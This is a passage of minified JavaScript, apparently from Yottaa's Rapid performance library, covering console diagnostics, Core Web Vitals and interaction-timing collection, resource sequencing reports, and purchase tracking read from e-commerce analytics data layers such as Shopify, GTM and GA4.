name':b.variationName,Stickiness:b.sticky,Timeout:b.timeout}}))):w('\n\nNO A/B TESTS.\n');w('\n\nVISITOR INFORMATION.\n');g=b.visitor;F([new a('Visitor',g.visitorId),new a('Visitor Sessions',g.numSessions),new a('Visitor Page views',g.numVisitorPageViews),new a('Session',g.sessionId),new a('Session Page views',g.numSessionPageViews)]);w('\n\nNAVIGATION TIMING INFORMATION.\n');g=b.navigationTiming;F([new a('DNS Lookup', g.domainLookupEnd-g.navigationStart),new a('Connection',g.connectEnd-g.navigationStart),new a('First Byte',g.responseStart-g.navigationStart),new a('Last Byte',g.responseEnd-g.navigationStart),new a('domLoading',g.domLoading-g.navigationStart),new a('domInteractive',g.domInteractive-g.navigationStart),new a('DOMContentLoaded',g.domContentLoadedEventEnd-g.navigationStart),new a('domComplete',g.domComplete-g.navigationStart),new a(u.config.rum.spa?'SPA Rendered':'onLoad',g.loadEventEnd-g.navigationStart)]); b=b.experienceMetrics;1==Yo.utils.def(b)&&(w('\n\nCORE WEB VITALS.\n\nFor detailed information of the core web vital information\nUser the Yo.utils.console.coreWebVitals(); function.'),F([new a('CLS',b.cumulative_layout_shift||'No Data'),new a('INP',b.interaction_to_next_paint||'No Data'),new a('LCP',b.largest_contentful_paint||'No Data'),new a('FID',b.first_input_delay||'No Data')]))}else w('NO DATA WAS COLLECTED')},sequencing:function(){w('\n\nSequencing information for your page is detailed below.\n\n'); var b=C._rapidInfo();C._rapidOutput(b);w('document.head sequenced - ',1==e.def(document.head.yo_ac),'\n\ndocument.body sequenced - ',1==e.def(document.body.yo_ac),'\n\nThe table below shows all the rules that have been scheduled for sequencing.\n');F(Yo.stats().config.resources.map(function(b){return{'Applies To':b.url,'Delay Type':b.delayType,'Delay Value':b.delayValue||'','# of Resources Caught':C._resourceAppliedTo(b.url)}}))},resources:function(b){var f=u.rum,g=f.navigationTiming,c=Math.round(100* (g.responseEnd-g.navigationStart)/(g.loadEventEnd-g.navigationStart)).toFixed(2);w('\n\nResources loaded by the website are detailed below.\n');w('\n\n%c It took %sms to load the html %s% of the onload\n','background: #222; color: #bada55',Math.floor(g.responseEnd-g.navigationStart),c);var d=C._rapidInfo();C._rapidOutput(d);c=u.rum.experienceMetrics;var e={DOMInteractive:Math.floor(g.domInteractive-g.navigationStart),LCP:Math.floor(c?c.largest_contentful_paint:0)};!0===u.config.rum.spa?(0==C._isSpaTransition()? w('\n\nThis is a SPA clean page %s.\n',f.pageCategory):w('\n\nThis is a SPA transition %s.\n',f.pageCategory),e['SPA Rendered']=Math.floor(g.loadEventEnd-g.navigationStart)):e.OnLoad=Math.floor(g.loadEventEnd-g.navigationStart);F(a.performance.getEntriesByType('resource').filter(function(a){return!b||0<=a.name.indexOf(b)}).map(function(b,a){return{'Resource Name':b.name,'Resource Type':C._initiatorType(b),'Load Time':Math.floor(b.duration),'Started Loading':C._isSpaTransition()?Math.floor(b.responseEnd- b.duration-g.navigationStart):Math.floor(b.responseEnd),'Yottaa Sequencing Type':C._sequencingType(b.name,a,d)}}).reduce(function(b,a){Object.keys(e).sort(function(b,a){return e[b]>e[a]}).forEach(function(f){0<e[f]&&a['Started Loading']>e[f]&&(b.push({'Resource Name':f,'Resource Type':'EVENT','Load Time':'---','Started Loading':e[f],'Yottaa Sequencing Type':'---'}),e[f]=Number.MAX_VALUE)});b.push(a);return b},[]))},storeLocalConfiguration:function(b){e.setCookie('yo-aftershock-config',JSON.stringify(b|| {}))},updateABTest:function(b,a){var f=p.get().testVariations;b=b||'A/B Testing';if(1==e.def(f)){var c=f.find(function(a){return a.testName==b});null==c?w('No test with the name of',b,'was found'):(1==e.def(a)?c.variationName=a:c.variationName='Optimized'==c.variationName?'Unoptimized':'Optimized',localStorage.setItem('rapid.testVariations',JSON.stringify(f)),w(b,'test variation name was set to',c.variationName,'Please refresh.'))}else w('No A/B Tests were enabled')},_sequencingType:function(b,a, g){a+=1;var f=Z.config.delayed.filter(function(a){return a.src&&0<a.src.length?a.src==b:a.url==b});return 0==f.length||a<g.configResource?1==g.sa?'No Rule Applied':a<g.libraryResource?'No Library':a==g.libraryResource?'THE LIBRARY':a<g.configResource?'No Configuration':a==g.configResource?'THE CONFIGURATION':'No Rule Applied':1==f.length?f[0].orgDelayType:f.map(function(b){return b.orgDelayType}).join(',')},_resourceAppliedTo:function(b){var a=Z.config.delayed.filter(function(a){return e.matchUrl(b, a.src)});return a?a.length:0},_initiatorType:function(b){if(0<=b.name.indexOf('/rapid/lib/'))return'RAPID LIBRARY';if(0<=b.name.indexOf('qoe-1.yottaa.net/log-nt/event'))return'RAPID RUM';if(0<=b.name.indexOf('/api/v1/configure.rapid.js'))return'RAPID CONFIG';var a=u.rum.webVitalsInfo;return a&&a.lcp&&null!=a.lcp.find(function(a){return b.name==a.url})?'LCP Trigger':b.initiatorType},_rapidInfo:function(){var b=u.rum;b={sa:e.def(b.yOptimizations)&&null!=b.yOptimizations,libraryResource:0,configResource:0}; for(var f=a.performance.getEntriesByType('resource'),g=0;g<f.length;g++){var c=f[g];0<=c.name.indexOf('/rapid/lib/')&&(b.libraryResource=g+1);0<=c.name.indexOf('/api/v1/configure.rapid.js')&&(b.configResource=g+1)}1==C._isSpaTransition()&&(b.libraryResource=1,b.configResource=1);return b},_rapidOutput:function(b){1==b.sa?w('Rapid was loaded via HTML using Edge'):1==C._isSpaTransition()?w('This is a SPA Transition page its assumed rapid was already running.'):(0==b.libraryResource?w('Rapid was NOT loaded via an external resource, assumed to be loaded via another resource'): w('Rapid was was %s resource to load',b.libraryResource),0==b.configResource?w('Rapid Configuration was NOT loaded via an external resource, assumed to be delivere through config caching'):w('Rapid Configuration %s resource to load',b.configResource))},_isSpaTransition:function(){var b=u.rum;return u.config.rum.spa&&b.pageCategory&&-1==b.pageCategory.toLowerCase().indexOf('clean')}};e.console=C;e.webWorker={initialize:function(b,f,g){if(!0===e.undef(a.Worker))return null;b=new Blob(['self.onmessage = ', b.toString()],{type:'application/javascript'});g=new Worker(URL.createObjectURL(b),g);g.onerror=function(b){B.utils.log('Web Worker Error: '+b.message)};g.onmessage=function(b){f(b)};return g}};var A=e;String.prototype.startsWith||(String.prototype.startsWith=function(b,a){return this.substr(a||0,b.length)===b});String.prototype.endsWith||(String.prototype.endsWith=function(b){return-1!==this.indexOf(b,this.length-b.length)});A.rewrite=function(b){var a=A.metaDataValue('resource.version'),g=A.metaDataValue('cdn.hostname'), c=A.metaDataValue('profile.id');return location.protocol+g+'/'+c+'/'+location.hostname+'/'+a+(0!=b.indexOf('/')?'/':'')+b};A.rewriteSrcSet=function(b,a){b=b.split(',');for(var f='',c=0;c<b.length;c++){var d=b[c].trim(),e=d.lastIndexOf(' '),h='';-1!=e&&(h=' '+d.substring(e).trim(),d=d.substring(0,e).trim());d=a(d,h);f+=d+h;c<b.length-1&&(f+=', ')}return f};A.select=function(b){var f;if(null==b||1==b.length)return null;if('document'==b)return document;if('window'==b)return a;if(A.def(b.nodeName))return b; if('.'==b[0])return b=document.getElementsByClassName(b.substring(1)),0<b.length?b[0]:null;if(-1!=(f=b.indexOf('['))){var c=b.substring(0,f),d=b.substring(f+1),e=d.indexOf(']'),h=d.indexOf('[');d=d.substring(0,e);var k,l=[],m=null;if(-1!=(k=d.indexOf('~')))e=2;else if(-1!=(k=d.indexOf('*')))e=1;else if(-1!=(k=d.indexOf('=')))e=0;else return null;if(-1!=h){h=b.substring(f+1+h+1);f=h.indexOf(']');try{h=parseInt(h.substring(0,f))}catch(Ea){}}var p=d.substring(0,k);k=d.substring(k+1);2==e&&(m=new RegExp(k)); c=document.getElementsByTagName(c);for(f=0;f<c.length;f++){var n=0<p.length?c[f].getAttribute(p):c[f].innerHTML;0==e&&n==k?l.push(c[f]):1==e&&null!=n&&-1!=n.indexOf(k)?l.push(c[f]):2==e&&null!=n&&-1!=n.search(m)&&l.push(c[f])}A.log(b,d,p,k,0==l.length?l.length:l[0]);return-1!=h?h<l.length?l[h]:null:l[0]}'#'==b[0]&&(b=b.substring(1));return document.getElementById(b)};A.writeHTML=function(b,a,c){var f=document.createElement('div');f.innerHTML='string'===typeof a?a:a.innerHTML;for(a=f.childNodes;0< a.length;)if('script'==a[0].nodeName.toLowerCase())if(a[0].src)B.sequence.script(f.removeChild(a[0]).src).load();else try{eval(f.removeChild(a[0]).innerHTML)}catch(X){A.log(X)}else'insert'==c?b.parentNode.insertBefore(f.removeChild(a[0]),b):b.appendChild(f.removeChild(a[0]))};A.contains=document.documentElement.compareDocumentPosition?function(b,a){return!!(b.compareDocumentPosition(a)&16)}:document.documentElement.contains?function(b,a){return b!==a&&(b.contains?b.contains(a):!1)}:function(b,a){for(;a= a.parentNode;)if(a===b)return!0;return!1};A.updateHeadItemAttributes=function(b,f,c){0>b&&(document.cookie='yo-disable-instanton=true;Max-Age=2',a.location.reload(!0));b=document.documentElement.getElementsByTagName('head')[0].children[b];for(var g=0;g<f.length;g++)b.removeAttribute(f[g]);for(var d in c)b.setAttribute(d,c[d])};A.replaceHeadItemContent=function(b,f){0>b&&(document.cookie='yo-disable-instanton=true;Max-Age=2',a.location.reload(!0));document.documentElement.getElementsByTagName('head')[0].children[b].textContent= f};A.isIE=function(b){var a=navigator.userAgent;return a&&b&&11==parseInt(b)&&-1!=a.indexOf('rv:11')?!0:a&&b&&-1!=a.indexOf('MSIE '+b)?!0:a&&(-1!=a.indexOf('MSIE')||-1!=a.indexOf('rv:11'))};A.isIos=function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!a.MSStream};A.isAndroid=function(){return/Android/.test(navigator.userAgent)&&!a.MSStream};A.browser=function(){var b=navigator.userAgent,a=b.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];if(/trident/i.test(a[1])){var c= /\brv[ :]+(\d+)/g.exec(b)||[];return{name:'IE',version:c[1]||''}}if('Chrome'===a[1]&&(c=b.match(/\bOPR|Edge\/(\d+)/),null!=c))return{name:'Opera',version:c[1]};a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,'-?'];null!=(c=b.match(/version\/(\d+)/i))&&a.splice(1,1,c[1]);return{name:a[0].toLowerCase(),version:parseInt(a[1])}};A.inArray=function(b,a,c){if(a){if(Array.prototype.indexOf)return Array.prototype.indexOf.call(a,b,c);var f=a.length;for(c=c?0>c?Math.max(0,f+c):c:0;c<f;c++)if(c in a&&a[c]===b)return c}return-1};A.elementToString=function(b){try{if(b instanceof HTMLElement){var a='<'+b.nodeName.toLowerCase();if(b.getAttribute){var c=b.getAttribute('name'),d=b.getAttribute('id'),e=b.getAttribute('class');null!=c&&0<c.length&&(a+=' name="'+c+'"');null!=d&&0<d.length&&(a+=' id="'+d+'"');null!=e&&0<e.length&&(a+=' class="'+e+'"')}return a+' />'}return b.toString?b.toString():'[Object]'}catch(ia){}};var I={runOnce:function(b){var a=!1;return function(){a||(b(),a=!0)}},onHidden:function(b){document.addEventListener('visibilitychange', function(){'hidden'===document.visibilityState&&b()})},whenIdle:function(b){var a=self.requestIdleCallback||self.setTimeout,c=-1;b=I.runOnce(b);'hidden'===document.visibilityState?b():(c=a(b),I.onHidden(b));return c},getName:function(b){if(!b)return'';var a=b.nodeName;return 1===b.nodeType?a.toLowerCase():a.toUpperCase().replace(/^#/,'')},getSelector:function(b,a){var f='';try{for(;b&&9!==b.nodeType;){var c=b.id?'#'+b.id:I.getName(b)+(b.classList&&b.classList.value&&b.classList.value.trim()&&b.classList.value.trim().length? '.'+b.classList.value.trim().replace(/\s+/g,'.'):'');if(f.length+c.length>(a||100)-1)return f||c;f=f?c+'>'+f:c;if(b.id)break;b=b.parentNode}}catch(X){}return f},getNavigationEntry:function(){var b=self.performance&&performance.getEntriesByType&&performance.getEntriesByType('navigation')[0];if(b&&0<b.responseStart&&b.responseStart<performance.now())return b},getLoadState:function(b){if('loading'===document.readyState)return'loading';var a=I.getNavigationEntry();if(a){if(b<a.domInteractive)return'loading'; if(0===a.domContentLoadedEventStart||b<a.domContentLoadedEventStart)return'dom-interactive';if(0===a.domComplete||b<a.domComplete)return'dom-content-loaded'}return'complete'}},sa=[],N=[],ea=new Map,S=[];var Da=function(b){sa.forEach(function(a){return a(b)});if(0<b.interactionId||'first-input'===b.entryType){var a=N[N.length-1],c=ea.get(b.interactionId);if(c||10>N.length||b.duration>a.latency)c?b.duration>c.latency?(c.entries=[b],c.latency=b.duration):b.duration===c.latency&&b.startTime===c.entries[0].startTime&& c.entries.push(b):(a={id:b.interactionId,latency:b.duration,entries:[b]},ea.set(a.id,a),N.push(a)),N.sort(function(b,a){return a.latency-b.latency}),10<N.length&&N.splice(10).forEach(function(b){return ea.delete(b.id)})}};var n={idleHandle:-1,_largestNextPaint:0,MAX_PREVIOUS_FRAMES:50,interactionTargetMap:new Map,entryToEntriesGroupMap:new WeakMap,pendingEntriesGroups:[],latestProcessingEnd:0,handleLoAFEntries:function(b){S=S.concat(b);n.queueCleanup()},listenForLoAFEntries:function(){(new PerformanceObserver(function(b){Promise.resolve().then(function(){n.handleLoAFEntries(b.getEntries())})})).observe({type:'long-animation-frame', buffered:!0})},getIntersectingLoAFs:function(b,a){for(var f=[],c=0,d;d=S[c];c++)if(!(d.startTime+d.duration<b)){if(d.startTime>a)break;f.push(d)}return f},groupEntriesByRenderTime:function(b){var a=b.startTime+b.duration;n.latestProcessingEnd=Math.max(n.latestProcessingEnd,b.processingEnd);for(var c=n.pendingEntriesGroups.length-1;0<=c;c--){var d=n.pendingEntriesGroups[c];if(8>=Math.abs(a-d.renderTime)){var e=d;e.startTime=Math.min(b.startTime,e.startTime);e.processingStart=Math.min(b.processingStart, e.processingStart);e.processingEnd=Math.max(b.processingEnd,e.processingEnd);e.entries.push(b);break}}e||(e={startTime:b.startTime,processingStart:b.processingStart,processingEnd:b.processingEnd,renderTime:a,entries:[b]},n.pendingEntriesGroups.push(e));(0<b.interactionId||'first-input'===b.entryType)&&n.entryToEntriesGroupMap.set(b,e);n.queueCleanup()}};sa.push(n.groupEntriesByRenderTime);n.saveInteractionTarget=function(b){0<b.interactionId&&b.target&&!n.interactionTargetMap.has(b.interactionId)&& n.interactionTargetMap.set(b.interactionId,b.target)};sa.push(n.saveInteractionTarget);n.queueCleanup=function(){0>n.idleHandle&&(n.idleHandle=I.whenIdle(n.cleanupEntries))};n.cleanupEntries=function(){var b=n.pendingEntriesGroups.length-n.MAX_PREVIOUS_FRAMES;n.pendingEntriesGroups=n.pendingEntriesGroups.filter(function(a,f){return f>=b});var a=S.length-1-n.MAX_PREVIOUS_FRAMES;S=S.filter(function(b,f){return f>a?!0:!1});10<n.interactionTargetMap.size&&n.interactionTargetMap.forEach(function(b,a){ea.has(a)|| n.interactionTargetMap.delete(a)});n.idleHandle=-1};n.extractInteractionData=function(b){var a=b[0],c=n.entryToEntriesGroupMap.get(a),d=a.processingStart;c=c?c.processingEnd:a.processingEnd;var e=n.getIntersectingLoAFs(a.startTime,c);b=(b=b.find(function(b){return b.target}))&&b.target||n.interactionTargetMap.get(a.interactionId);e=[a.startTime+a.duration,c].concat(e.map(function(b){return b.startTime+b.duration}));e=Math.max.apply(Math,e);return{firstEntry:a,interactionTargetElement:b,processingStart:d, processingEnd:c,nextPaintTime:e}};n.processINP=function(b){b.forEach(Da);var a=null;b.forEach(function(f){if(0<f.interactionId&&n._largestNextPaint<f.duration&&(n._largestNextPaint=f.duration,f)){a||(a=n.extractInteractionData(b));var c={interactionTarget:I.getSelector(a.interactionTargetElement),interactionTargetElement:e.elementToString(a.interactionTargetElement),interactionType:a.firstEntry.name.startsWith('key')?'keyboard':'pointer',interactionTime:a.firstEntry.startTime,nextPaintTime:a.nextPaintTime, inputDelay:a.processingStart-a.firstEntry.startTime,processingDuration:a.processingEnd-a.processingStart,presentationDelay:Math.max(a.nextPaintTime-a.processingEnd,0),loadState:I.getLoadState(a.firstEntry.startTime)};m.publish({topic:'web-vitals/interaction-to-next-paint',persistent:!0,message:{entry:f,attribution:c}})}})};var ya=!1;e.hasWebVitals=function(){return'undefined'!==typeof a.LayoutShift};c=function(){var b=new PerformanceObserver(function(b){Promise.resolve().then(function(){I.whenIdle(function(){n.processINP(b.getEntries())})})}); b.observe({type:'event',durationThreshold:16,buffered:!0});b.observe({type:'first-input',buffered:!0});(new PerformanceObserver(function(b){Promise.resolve().then(function(){for(var a=b.getEntries(),f=0;f<a.length;f++){var c=a[f];m.publish({topic:'web-vitals/cumulative-layout-shift',persistent:!0,message:{score:c.value,entry:c}})}})})).observe({type:'layout-shift',buffered:!0});(new PerformanceObserver(function(b){Promise.resolve().then(function(){for(var a=b.getEntries(),c=0;c<a.length;c++){var f= a[c];m.publish({topic:'web-vitals/first-input',persistent:!0,message:{delay:f.processingEnd-f.startTime,name:f.name,startTime:f.startTime,entry:f}})}})})).observe({type:'first-input'});(new PerformanceObserver(function(b){1!=ya&&Promise.resolve().then(function(){I.whenIdle(function(){for(var a=b.getEntries(),c=0;c<a.length;c++){var f=a[c];m.publish({topic:'web-vitals/largest-contentful-paint',persistent:!0,message:{time:f.startTime,entry:f}})}})})})).observe({type:'largest-contentful-paint',buffered:!0}); n.listenForLoAFEntries()};try{1==e.hasWebVitals()&&c()}catch(b){e.log('WebVital initialize error',b.message)}e.hasResourceTiming=function(){return e.def(a.performance)&&e.def(a.performance.getEntries)};e.supportsPerformanceEntryType=function(b){return PerformanceObserver&&PerformanceObserver.supportedEntryTypes?-1!==PerformanceObserver.supportedEntryTypes.indexOf(b):!1};e.calculateTti=function(){var b=a.performance.timing;if(0==e.hasResourceTiming()||e.undef(b.loadEventEnd))return-1;var c=a.performance.getEntries(); return e._calculateTti(c,c.length,b.loadEventEnd-b.navigationStart)};e._calculateTti=function(b,a,c){for(var f=[],d=l.ttiLagTime,g=-1,e=b[0],h=e.startTime,k=h+e.duration,m=[h,k+d],n=0;n<a;n++)if(e=b[n],h=e.startTime,k=h+e.duration,'resource'==e.entryType)if(1==(h+k>=m[0]&&h<=m[1])){if(f.push(e),2<f.length)if(m=[h,k+d],za(f,m),3<=f.length)g=m[1]-d;else break}else if(h>m[1]-d){if(k>c)break;m=[h,k+d];za(f,m)}if(g<c){if(0==l.afterShockLoaded)return-1;g=c}p.setExperienceMetric('time_to_interactive',g); return g};var za=function(b,a){for(var c=0;c<b.length;c++){var f=b[c],d=f.startTime;0==(d+(d+f.duration)>=a[0]&&d<=a[1])&&(b.splice(c,1),c--)}};m.publish({topic:'sequencing/user/first',callback:function(){ya=!0}});var M={isLocalStorageAvailable:function(){return!(!a.localStorage||!a.localStorage.getItem)},safeGetItem:function(b){try{var a=localStorage.getItem(b);return null==a?null:JSON.parse(a)}catch(g){return e.log('_safeLocalStorageGet - Error retrieving "'+b+'"',g),null}},safeSetItem:function(b, a){try{var c=JSON.stringify(a);localStorage.setItem(b,c);return!0}catch(t){return e.log('_safeLocalStorageSet - Error setting "'+b+'"',{key:b,value:a,e:t}),!1}}},T={},x={isAvailable:!1};Object.defineProperty(T,'isAvailable',{get:function(){return x.isAvailable}});x.dataLayer=null;Object.defineProperty(T,'dataLayer',{get:function(){return x.dataLayer}});x.possibleDataLayerVariables=['adobeDataLayer'];T.get=function(){return new Promise(function(b){x.isAvailable?b(x.dataLayer):m.subscribe({topic:'rum/dataLayers/adobe/ready', once:!0,callback:function(a){b(a)}})})};x.isAdobeDataLayer=function(b){if(!Array.isArray(b))return!1;var a=['addEventListener','getState','removeEventListener'].every(function(a){return a in b&&'function'===typeof b[a]}),c=['version'].every(function(a){return Object.prototype.hasOwnProperty.call(b,a)}),d=x.isVersionSupported(b.version);return a&&c&&d};x.isVersionSupported=function(b){return'string'!==typeof b?!1:'2'===b.split('.')[0]};x.makeAvailable=function(b){x.isAvailable=!0;x.dataLayer=b;m.publish({topic:'rum/dataLayers/adobe/ready', message:b})};x.makeUnavailable=function(){x.isAvailable=!1;x.dataLayer=null};x.initialize=function(){for(var b=$yojscomp.makeIterator(x.possibleDataLayerVariables),c=b.next();!c.done;c=b.next()){c=c.value;try{a[c]=a[c]||[],'push'in a[c]&&a[c].push(x.dataLayerCallback)}catch(g){e.log('adobeDataLayer - error setting callback on window.'+c,g)}}};x.dataLayerCallback=function(b){x.isAvailable||x.isAdobeDataLayer(b)&&x.makeAvailable(b)};m.subscribe({topic:'rum/trackBusinessValue/initialize',once:!0,callback:function(){x.initialize()}}); var U={_purchase:null,get:function(){return U._purchase},_isPurchaseValid:function(b){return!!(b&&b.purchaseAmount&&b.orderId&&b.purchaseType&&b.source)},_updatePurchase:function(b){try{var a=b.getState(),c=a&&a.orderContext||{},d={currencyType:(a&&a.storefrontInstanceContext||{}).baseCurrencyCode,orderId:c.orderId,purchaseAmount:'number'===typeof c.grandTotal?c.grandTotal.toFixed(2):void 0,purchaseType:'Standard',source:'aep'};U._isPurchaseValid(d)&&(U._purchase=d)}catch(X){e.log('adobeAnalyticsPurchase - Error updating purchase', X)}}};m.subscribe({topic:'rum/trackBusinessValue/initialize',once:!0,callback:function(){(function(){var b,a;return $yojscomp.asyncExecutePromiseGeneratorProgram(function(c){if(1==c.nextAddress)return c.setCatchFinallyBlocks(2),c.yield(T.get(),4);if(2!=c.nextAddress)return b=c.yieldResult,U._updatePurchase(b),b.addEventListener('adobeDataLayer:change',function(){U._updatePurchase(this)},{scope:'future'}),c.leaveTryBlock(0);a=c.enterCatchBlock();e.log('adobeAnalyticsPurchase - Error while watching for purchase', a);c.jumpToEnd()})})()}});var V=function(b){var c=b.completeFn,d=b.setTimeoutFn,e=b.clearTimeoutFn;this.pollFn=b.pollFn;this.completeFn=c;this.setTimeout=d||O.bind(a);this.clearTimeout=e||a.clearTimeout.bind(a);this.currentTimeout=null;this.delayMs=250;this.start()};V.prototype.start=function(){var b=this;this.started||(e.log('Poller - Starting'),this.delayMs=250,this.currentTimeout=this.setTimeout(function(){return b._poll()},0))};V.prototype.stop=function(){this.started&&(this.clearTimeout(this.currentTimeout), this.currentTimeout=null,e.log('Poller - Stopped'))};V.prototype._isSessionExpired=function(){var b=p.getVisitorInfo();b=b&&b.visitorTimestamp?b.visitorTimestamp:void 0;if(!b)return e.log('Poller - No session start time available'),!0;var a=b+l.sessionTimeout;return(new Date).getTime()>a?(e.log('Poller - Session from '+b+' expired, stopping polling.'),!0):!1};V.prototype._poll=function(){var b=this;if(this.started)if(this._isSessionExpired())this.stop(),p.sendMetaEvent('polling-session-expired',{message:'Polling stopped due to session expiration'}); else{var a=null;try{a=this.pollFn()}catch(g){e.log('Poller - Error while polling: ',g)}a?(e.log('Poller - Found result: ',a),this.completeFn(a),this.stop()):(this.currentTimeout=this.setTimeout(function(){return b._poll()},this.delayMs),e.log('Poller - Did not get a result, polling again in '+this.delayMs+'ms'),this.delayMs=Math.min(1.2*this.delayMs,1E4))}};$yojscomp.global.Object.defineProperties(V.prototype,{started:{configurable:!0,enumerable:!0,get:function(){return null!==this.currentTimeout}}}); var q={defaultCurrency:'USD',purchaseMapFunctions:[],localStorageKey:'yottaa-ci',purchasePoller:null,trackBusinessValue:function(b,a,c){1==e.def(a)&&(q.defaultCurrency=a);1==e.def(b)&&(q.purchaseMapFunctions=b.concat(q.purchaseMapFunctions));m.publish({topic:'rum/trackBusinessValue/initialize',persistent:!0});e.isInIframe()||q._startPurchasePolling()},_startPurchasePolling:function(){return q.purchasePoller?!1:(q.purchasePoller=new V({pollFn:function(){return q._findPurchase()},completeFn:function(b){return q._handlePurchase(b)}}), m.subscribe({topic:'rum/spa/rendered',callback:function(){q.purchasePoller.stop();q.purchasePoller.start()}}),!0)},setBusinessData:function(b,a){1==e.def(a)&&(q.defaultCurrency=a);q.purchasePoller&&q.purchasePoller.stop();return q._handlePurchase(b)},_shopify:function(){if(a.Shopify&&a.Shopify.Checkout)return{currencyType:a.Shopify.Checkout.currency,purchaseAmount:a.Shopify.Checkout.totalPrice,purchaseType:'Standard',orderId:a.Shopify.checkout.order_id.toString(),source:'shopify'}},_gtm:function(){if(a.dataLayer)for(var b= 0;b<a.dataLayer.length;b++){var c=a.dataLayer[b];if(c.event&&-1<c.event.indexOf('purchase'))return b=c.ecommerce||c,1==e.undef(b.transaction_id)&&(b=c.ecommerce.purchase.actionField),{currencyType:b.currency,purchaseAmount:b.total||b.value||(parseFloat(b.revenue)+parseFloat(b.tax)+parseFloat(b.shipping)).toFixed(2),purchaseType:'Standard',orderId:b.transaction_id||b.id,source:'gtm'}}},_ga4:function(){if(a.dataLayer)for(var b=0;b<a.dataLayer.length;b++){var c=a.dataLayer[b];if(3<=c.length&&c[1]&&-1< c[1].indexOf('purchase'))return b=c[2],1==e.undef(b.transaction_id)&&(b=c.ecommerce.purchase.actionField),{currencyType:b.currency,purchaseAmount:b.total||b.value||(parseFloat(q._fixPurchaseAmount(b.revenue))+parseFloat(q._fixPurchaseAmount(b.tax))+parseFloat(q._fixPurchaseAmount(b.shipping))).toFixed(2),purchaseType:'Standard',orderId:b.transaction_id||b.id,source:'ga4'}}},_omniture:function(){var b=a.s||a.omnitureActivity;if(b&&b.events&&-1!=b.events.indexOf('purchase'))return{purchaseAmount:wa.calculatePurchaseAmount(b.products), purchaseType:'Standard',orderId:b.purchaseID,currencyType:b.currencyCode,source:'omniture'}},_uniVariable:function(){if(a.universal_variable&&a.universal_variable.transaction){var b=a.universal_variable.transaction;return{currencyType:b.currency,purchaseAmount:b.total,purchaseType:'Standard',orderId:b.order_id,source:'universalvariable'}}}};q._adobeAnalytics=U.get;q.purchaseMapFunctions.push(q._shopify);q.purchaseMapFunctions.push(q._gtm);q.purchaseMapFunctions.push(q._ga4);q.purchaseMapFunctions.push(q._omniture); q.purchaseMapFunctions.push(q._uniVariable);q.purchaseMapFunctions.push(q._adobeAnalytics);q._getPurchaseHistory=function(){return(M.safeGetItem(q.localStorageKey)||{}).history||[]};q._setPurchaseHistory=function(b){var a=M.safeGetItem(q.localStorageKey)||{};a.history=b;return M.safeSetItem(q.localStorageKey,a)};q._isPurchaseInHistory=function(b){return-1<q._getPurchaseHistory().indexOf(b)};q._addPurchaseToHistory=function(b){var a=q._getPurchaseHistory();a.push(b);q._setPurchaseHistory(a)};q._fixPurchaseAmount= function(b){return'string'!==typeof b?b:b.replace(/[^0-9.-]+/g,'')};q._isPurchaseValid=function(b){return!(!b||!b.purchaseAmount)};q._fixPurchase=function(b){return Object.assign({},b,{purchaseAmount:q._fixPurchaseAmount(b.purchaseAmount),currency:b.currency||q.defaultCurrency})};q._handlePurchase=function(b){if(!q._isPurchaseValid(b))return m.publish({topic:'ecomm/faultyPurchaseFound',message:b}),!1;b=q._fixPurchase(b);if('string'===typeof b.orderId||'number'===typeof b.orderId){if(q._isPurchaseInHistory(b.orderId))return m.publish({topic:'ecomm/duplicatePurchaseFound', message:b.orderId}),!1;q._addPurchaseToHistory(b.orderId)}m.publish({topic:'ecomm/purchase',message:{purchase:b}});return!0};q._findPurchase=function(){for(var b=$yojscomp.makeIterator(q.purchaseMapFunctions),a=b.next();!a.done;a=b.next()){a=a.value;try{var c=a();if(q._isPurchaseValid(c))return this._fixPurchase(c)}catch(t){e.log('Purchase mapping error',t,'we will keep going.')}}return null};var W={},P=null,ha=!1;W.trackShopifyCheckout=function(b){b.subscribe('page_viewed',d);b.subscribe('checkout_completed', h);m.subscribe({topic:'rum/beforeSend',priority:100,callback:function(b){e.log('ShopifyCheckout: window location of rum call: '+a.location.pathname,'checkoutUrl: '+P);if(null===P)return e.log('ShopifyCheckout: checkout url is null'),!1;b.fullPageURL=P}})};W.isCheckoutCompletedURL=function(b){return/^\/checkouts\/.*\/(thank-you|processing)/.test(b)};m.subscribe({topic:'rum/initial-session',callback:function(b){m.subscribe({topic:'rum/optstate-set',once:!0,callback:function(){p.sendMetaEvent('initial-session', {sessionId:b.sessionId,isConfigCached:!l.isConfigFetched})}})}});var y={_wasPurchaseReported:!1,_wasDuplicatePurchaseFound:!1,_wasFaultyPurchaseFound:!1,_faultyPurchase:null,_getEcommResults:function(b){return{shopify:y._getEcommResult(b._shopify),gtm:y._getEcommResult(b._gtm),ga4:y._getEcommResult(b._ga4),omniture:y._getEcommResult(b._omniture),uniVariable:y._getEcommResult(b._uniVariable),adobeAnalytics:y._getEcommResult(b._adobeAnalytics)}},_getEcommResult:function(b){var a=null;try{a=b()||null}catch(g){a= {error:g instanceof Error?g.toString():'_ERROR_'}}return a},_getEcommDataLayers:function(){var b=a.s||a.omnitureActivity||null;'object'===typeof b&&null!==b&&'events'in b||(b=null);return{shopify:a.Shopify||null,google:a.dataLayer||null,omniture:b,uniVariable:a.universal_variable||null,adobe:T.dataLayer||null}},_getTrackBusinessValueError:function(b){var a=null;try{b()}catch(g){a={message:'<NO MESSAGE>',stack:''},g&&g.toString&&'function'===typeof g.toString&&(a.message=g.toString()),b=g&&g.stack, 'string'===typeof b&&(b=b.split('\n').slice(0,5).join('\n'),a.stack=b)}return a},_checkPurchaseListener:function(){'hidden'===document.visibilityState&&(document.removeEventListener('visibilitychange',y._checkPurchaseListener),m.publish({topic:'ecomm/checkPurchase',message:{pageCategory:u.rum&&u.rum.pageCategory||'',path:a.location.pathname}}))},_isProbablyCheckout:function(b){var a=b.pageCategory;b=b.path;var c=/(check-?out|pay(?:ment)?|confirm(?:ation)?)(?=\/|\.|$)/i;return'order-confirmation'=== a||'checkout'===a||c.test(b||'')}};m.subscribe({topic:'ecomm/checkPurchase',callback:function(b){var a=b.path,c=b.pageCategory,d=b.trackBusinessValueFn;b=void 